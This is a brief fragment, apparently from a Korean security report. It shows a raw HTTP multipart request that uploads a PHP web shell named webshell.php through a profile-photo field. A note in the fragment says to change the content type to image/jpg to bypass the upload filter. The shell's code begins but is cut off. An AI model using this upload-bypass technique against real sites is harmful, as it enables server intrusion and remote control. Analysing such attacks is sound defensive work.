 Request Response Trap
POST mb_edit.php?url=%2Fecsc%2Faddon.php%3Ffile%3Dmain.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: /mb_edit.php?url=%2Fecsc%2Faddon.php%3Ffile%3Dmain.php
Accept-Language: ko-KR
-----------------------------7e2330165306ba
Content-Disposition: form-data; name="mb_photo"; filename="webshell.php"
Content-Type: text/plain
image/jpg로 변경 후 요청
<?
//
// PHP_KIT
//